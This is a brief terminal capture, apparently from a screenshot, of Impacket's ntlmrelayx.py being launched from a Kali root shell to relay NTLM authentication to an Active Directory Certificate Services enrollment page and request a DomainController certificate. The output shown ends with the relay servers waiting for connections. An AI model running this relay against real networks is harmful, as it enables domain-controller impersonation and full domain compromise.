 (impacket)(root💀kali)-[/opt/impacket]
# examples/ntlmrelayx.py -t http://ca01/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
Home